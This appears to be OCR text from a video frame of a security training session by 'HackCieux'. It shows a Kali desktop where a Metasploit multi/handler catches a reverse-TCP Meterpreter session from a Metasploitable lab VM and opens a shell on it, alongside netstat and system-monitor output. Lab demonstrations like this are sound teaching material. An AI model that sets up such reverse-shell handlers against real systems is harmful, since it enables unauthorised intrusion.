 Applications
Places
Terminal
Sat 09:49
1
TCP
tcp 0 0 127.0.0.1:60228 127.0.0.1:44305 ESTABLISHE
tcp 0 0 127.0.0.1:44305 127.0.0.1:60228 ESTABLISHE
tcp 0 0 127.0.0.1:36024 127.0.0.1:35697 ESTABLISHE
1234 192.168.56.101:46134 ESTABLISHE
127.0.0.1:36024 ESTABLISHE
root@HackCieux: ~
Terminate channel 0? [y/N]
[-] core_channel_interact: Operation failed: 1
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > y
[-] Unknown command: y.
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.56.101 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:1234
[*] Sending stage (37775 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.102:1234 -> 192.168.56.101:46134) a
t 2018-12-08 09:48:49 -0500
meterpreter > shell
Process 4791 created.
Channel 0 created.
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
Mozilla Firefox
es/fi/?page=
ABP
ocs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
HackCieux
HackCieux
[ 4.18.0-kali2-a ] kernel
[ x86_64 ] arch
[ 0h 39m 42s ] uptime
[ charging 100% ] battery
system
cpu
used
92mhz] CPU1 [3192mhz] CPU2
192mhz] CPU3 [3192mhz] CPU4
freq
[ 22% ] CPU
[ 1.70 1.41 0.95 ] load
simplescreenrec 16.65 ]
gnome-shell 2.05 ]
Xorg 1.28 ]
conky 0.38 ]
pulseaudio 0.26 ]
processes
[ 200 ] total
[ 1 ] running
temperature
[ ] tmp1
resources
[ 0B ] read
[ 0B ] write
ram
[ 28% ] used
[ 2.25GiB/7.79GiB ]
firefox-esr 6.76 ]
gnome-shell 5.51 ]
simplescreenrec 4.73 ]
ruby 3.66 ]
gnome-shell 2.74 ]
[ 0% - 0B /2.00GiB ] swap
[ ]
[ 12.1GiB/76.3GiB ] root
[ ]
[ 12.1GiB/76.3GiB ] home
[ ]
net
[ 5 ] connections
[ 1 ] in / locale
[ 4 ] out / remote
[ 0B k/s ] up
[ 0B k/s ] down
HackCieux
Cyber Space Security:
Consultancy, Training & Solutions